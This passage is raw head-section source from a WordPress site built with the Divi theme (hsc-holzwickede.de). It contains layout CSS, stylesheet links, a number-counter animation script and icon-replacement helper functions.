.tagcloud a,.wp-block-tag-cloud a{font-size:12px !important;padding:2px 8px;background:rgba(0,0,0,0.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background:rgba(0,0,0,0.15)}.et_pb_widget .wp-block-group__inner-container>h2,.et_pb_widget .wp-block-group__inner-container>h3{font-size:18px}.footer-widget .et_pb_widget .wp-block-group__inner-container>h2,.footer-widget .et_pb_widget .wp-block-group__inner-container>h3{color:#2ea3f2}.et_pb_widget .wp-block-latest-comments__comment{line-height:1.7em}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_code_inner{position:relative}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://hsc-holzwickede.de/wp-content/et-cache/3102/et-divi-dynamic-tb-941-3102-late.css?ver=1767395676' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//hsc-holzwickede.de/wp-content/uploads/omgf/et-builder-googlefonts-cached/et-builder-googlefonts-cached.css?ver=1667829308' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://hsc-holzwickede.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://hsc-holzwickede.de/wp-content/themes/milo/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" id="divibooster_number_counter_initial_value-js-after">
/* <![CDATA[ */
(function(){
  function parseNumber(str){
    if (typeof str !== 'string') str = String(str || '');
    str = str.replace(/[^0-9+\-\.]/g, '');
    var n = parseFloat(str);
    return isNaN(n) ? 0 : n;
  }
  function decimalsOf(n){
    n = (typeof n === 'number') ? n : parseNumber(n);
    var s = String(n);
    var p = s.split('.');
    return p.length > 1 ? p[1].length : 0;
  }
  function formatNumber(n, dec){
    if (typeof dec !== 'number') dec = 0;
    var s = n.toFixed(dec);
    if (parseFloat(s) === 0) return (dec>0? '0.'+Array(dec+1).join('0') : '0');
    return s;
  }
  function withThousands(s, sep){
    if (!sep) return s;
    var parts = s.split('.');
    parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, sep);
    return parts.join('.');
  }

  function primeChart(wrapper, start){
    var attempts = 0;
    var maxAttempts = 160; // ~8s for Divi 5 (increased for late chart init)
    var sep = wrapper.getAttribute('data-number-separator') || '';
    var valueEl = wrapper.querySelector('.percent .percent-value');
    // Read the target value from the data attribute if present
    var targetAttr = valueEl ? valueEl.getAttribute('data-divibooster-target-value') : null;
    var targetValue = targetAttr !== null ? parseNumber(targetAttr) : parseNumber(valueEl ? valueEl.textContent : '0');
    var dec = Math.max(decimalsOf(start), decimalsOf(targetValue));
    function tryPrime(){
      attempts++;
      var $ = window.jQuery;
      if ($){
        var $w = $(wrapper);
        var chart = $w.data('easyPieChart');
        if (chart && typeof chart.update === 'function'){
          // Prime the chart to the initial value WITHOUT animation.
          var prevAnimate = (chart.options && typeof chart.options === 'object') ? chart.options.animate : undefined;
          try { if (chart.options) chart.options.animate = false; } catch(e) {}
          try { chart.update(start); } catch(e) {}
          try { if (chart.options) chart.options.animate = prevAnimate; } catch(e) {}

          // Reveal the text once primed and mark as primed
          wrapper.classList.add('dbiv-nciv-ready');
          if (valueEl) valueEl.style.opacity = '1';
          try { wrapper.setAttribute('data-dbiv-primed', '1'); } catch(e) {}
          try { wrapper.__dbiv_canvasPrimed = wrapper.querySelector('canvas'); } catch(e) {}

          // If we have a valid target and it's different to the start, animate to target immediately after a frame.
          if (!isNaN(targetValue) && targetValue !== start) {
            var animateToTarget = function(){
              try { chart.update(targetValue); } catch(e) {}
            };
            if (window.requestAnimationFrame) {
              requestAnimationFrame(function(){ setTimeout(animateToTarget, 0); });
            } else {
              setTimeout(animateToTarget, 0);
            }
          }
          return true;
        }
      }
      if (attempts < maxAttempts){
        setTimeout(tryPrime, 50);
      } else {
        // Give up priming; reveal to avoid leaving content hidden. Divi may still handle animation.
        wrapper.classList.add('dbiv-nciv-ready');
        if (valueEl) valueEl.style.opacity = '1';
      }
      return false;
    }
    // set displayed start immediately
    if (valueEl){
      var s = formatNumber(start, dec);
      valueEl.textContent = withThousands(s, sep);
    }
    tryPrime();
  }

  function initInstance(wrapper){
    if (!wrapper) return;
    var valueEl = wrapper.querySelector('.percent .percent-value');
    if (!valueEl) return;
    var canvasEl = wrapper.querySelector('canvas');
    if (wrapper.__dbiv_canvasPrimed && wrapper.__dbiv_canvasPrimed === canvasEl) return;
    var start = parseNumber(valueEl.getAttribute('data-divibooster-initial-value'));
    if (isNaN(start)) start = 0;
    // If the element is already showing the target value (e.g., JS ran late or Divi already animated), don't re-prime to avoid flicker.
    var targetAttr = valueEl.getAttribute('data-divibooster-target-value');
    var currentVal = parseNumber(valueEl.textContent);
    if (targetAttr !== null) {
      var targetVal = parseNumber(targetAttr);
      if (!isNaN(targetVal) && currentVal === targetVal && wrapper.getAttribute('data-dbiv-primed') === '1') {
        wrapper.classList.add('dbiv-nciv-ready');
        valueEl.style.opacity = '1';
        return;
      }
    }
    // Hide during init only when feature is active for this instance.
    valueEl.style.opacity = '0';
    primeChart(wrapper, start);
    wrapper.__dbiv_init = true;
  }

  function initAll(root){
    root = root || document;
    var nodes = root.querySelectorAll('.dbiv-nciv');
    nodes.forEach(function(n){ initInstance(n); });
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', function(){ initAll(document); });
  } else {
    initAll(document);
  }

  if (window.MutationObserver){
    var mo = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.type === 'childList'){
          m.addedNodes && m.addedNodes.forEach(function(node){
            if (node.nodeType === 1){
              if (node.classList && node.classList.contains('dbiv-nciv')){
                initInstance(node);
              }
              var inner = node.querySelectorAll ? node.querySelectorAll('.dbiv-nciv') : [];
              inner.forEach(function(n){ initInstance(n); });
            }
          });
        }
      });
    });
    mo.observe(document.documentElement, {childList: true, subtree: true});
  }
})();
//# sourceURL=divibooster_number_counter_initial_value-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hsc-holzwickede.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hsc-holzwickede.de/wp-json/wp/v2/posts/3102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hsc-holzwickede.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hsc-holzwickede.de/?p=3102' />
	<script data-name="dbdb-head-js">
	    function db014_update_icon(icon_id, icon_url) {
    db014_update_icons(jQuery(document), icon_id, icon_url);
    var $app_frame = jQuery("#et-fb-app-frame");
    if ($app_frame) {
    db014_update_icons($app_frame.contents(), icon_id, icon_url);
    }
    }

    function db014_update_icons(doc, icon_id, icon_url) {
    db014_update_custom_icons(doc, icon_id, icon_url);
    db014_update_custom_inline_icons(doc, icon_id, icon_url);
    db014_update_custom_toggle_icons(doc, icon_id, icon_url);
    db014_update_custom_toggle_icons_open(doc, icon_id, icon_url);
    }

    function db014_update_custom_icons(doc, icon_id, icon_url) {
    var $custom_icons = doc.find(".et-pb-icon,.dsm_icon,.dsm_icon_list_icon,.dsm_content_icon,.dsm_faq-item-open_icon,.dsm_faq-item-close_icon,.dsm_open_icon,.dsm_close_icon").filter(':contains("'+icon_id+'")');
    var icon_visible = (icon_url !== '');
    var $icons = $custom_icons.filter(function(){ return jQuery(this).text().trim() == icon_id; });
    $icons.addClass('db-custom-icon');
    $icons.html('<img class="dbdb-custom-icon-img" src="'+icon_url+'" />');
    $icons.toggle(icon_visible);
    }

    function db014_update_custom_inline_icons(doc, icon_id, icon_url) {
    var $custom_inline_icons = doc.find(".et_pb_inline_icon,.swiper-button-prev,.swiper-button-next").filter('[data-icon="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_inline_icons.filter(function(){ return jQuery(this).attr('data-icon') == icon_id; });
    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_hover_icon').length === 0) {
    if ($this.closest('.et_pb_dmb_breadcrumbs').length === 0) {
    $this.html('<img class="db014_custom_hover_icon" />');
    } else {
    $this.prepend(jQuery('<img class="db014_custom_hover_icon" />'));
    $this.addClass('db014_breadcrumb_with_custom_icon');
    }
    }
    $this.children('.db014_custom_hover_icon').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }

    function db014_update_custom_toggle_icons(doc, icon_id, icon_url) {
    var $custom_toggle_icons = doc.find(".et_pb_toggle_title").filter('[data-icon="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_toggle_icons.filter(function(){ return jQuery(this).attr('data-icon') == icon_id; });

    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_toggle_icon').length === 0) {
    $this.append('<img class="db014_custom_toggle_icon" />');
    }
    $this.children('.db014_custom_toggle_icon').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }

    function db014_update_custom_toggle_icons_open(doc, icon_id, icon_url) {
    var $custom_toggle_icons = doc.find(".et_pb_toggle_title").filter('[data-icon-open="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_toggle_icons.filter(function(){ return jQuery(this).attr('data-icon-open') == icon_id; });

    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_toggle_icon_open').length === 0) {
    $this.append('<img class="db014_custom_toggle_icon_open" />');
    }
    $this.children('.db014_custom_toggle_icon_open').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }
 
	</script>
<style>
@media only screen and (min-width: 981px) {
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form form {
    display: flex;
    width: 100%;
    grid-gap: 20px;
  }
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form form > * {
    flex: 1 1 0%;
  }
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form p.et_pb_newsletter_field {
    padding-bottom: 0;
  }
}
</style>
    <style>
        .db_pb_team_member_website_icon:before {
            content: "\e0e3";
        }
    </style>
    <style>
.db_pb_team_member_email_icon:before {
    content: "\e010";
}
ul.et_pb_member_social_links li > span {
    display: inline-block !important;
}
/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li>span {
    display: inline-block !important;
}
</style><style>.db_pb_team_member_phone_icon:before { content: "\e090"; } ul.et_pb_member_social_links li>span { display: inline-block !important; }</style><style>.db_pb_team_member_instagram_icon:before { content: "\e09a"; }</style><style>.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}</style><style>.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" 